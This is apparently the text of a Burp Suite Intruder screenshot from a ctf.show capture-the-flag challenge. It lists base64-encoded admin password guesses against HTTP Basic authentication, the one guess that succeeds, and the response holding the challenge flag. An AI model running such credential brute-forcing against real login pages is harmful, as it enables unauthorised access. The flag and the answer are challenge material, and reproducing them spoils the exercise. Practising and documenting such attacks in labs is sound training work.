 3. Intruder attack of https://236751f2-04d1-4eff-ad36-99db69c39656.challenge.ctf.show
结果 位置 payload 资源池 设置
过滤：显示所有项目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
17 YWRtaW46c2hhcms2Mw== 200 65 671
0 401 755 652
1 YWRtaW46IUAjJCVeJio= 401 757 652
2 YWRtaW46JCQkJA== 401 759 652
3 YWRtaW46KioqKioq 401 110 652
4 YWRtaW46Li4uLg== 401 757 652
5 YWRtaW46LjU3NTc4My4= 401 1752 652
6 YWRtaW46MDAwMA== 401 929 652
7 YWRtaW46MDAwMDA= 401 106 652
8 YWRtaW46MDAwMDAw 401 763 652
请求 响应
美化 Raw Hex 页面渲染 iCrypto
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 03 Sep 2024 07:34:00 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
0 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
1 Access-Control-Max-Age: 1728000
2 Content-Length: 45
3
4 ctfshow{04db4546-f258-44ee-988c-492ce9c71af5}